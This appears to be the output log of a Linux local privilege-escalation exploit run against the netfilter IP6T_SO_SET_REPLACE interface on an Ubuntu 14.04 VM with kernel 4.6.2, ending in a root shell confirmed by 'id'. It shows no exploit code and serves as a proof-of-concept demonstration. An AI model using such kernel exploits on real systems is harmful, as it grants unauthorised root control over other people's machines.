 zhang_q@ubuntu:~/exploit/ipv6_IP6T_SO_SET_REPLACE$ ./pwn
pwn begin, let the bullets fly . . .
and wait for a minute . . .
pwn over, let's enjoy!
preparing payload . . .
trigger modified tty_release . . .
got root, enjoy :)
root@ubuntu:~/exploit/ipv6_IP6T_SO_SET_REPLACE# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~/exploit/ipv6_IP6T_SO_SET_REPLACE# hostnamectl
Static hostname: ubuntu
Icon name: computer-vm
Chassis: vm
Boot ID: d51cd40800044afca8ed37186e40d40e
Virtualization: vmware
Operating System: Ubuntu 14.04.5 LTS
Kernel: Linux 4.6.2
Architecture: x86_64
root@ubuntu:~/exploit/ipv6_IP6T_SO_SET_REPLACE# ^C
root@ubuntu:~/exploit/ipv6_IP6T_SO_SET_REPLACE#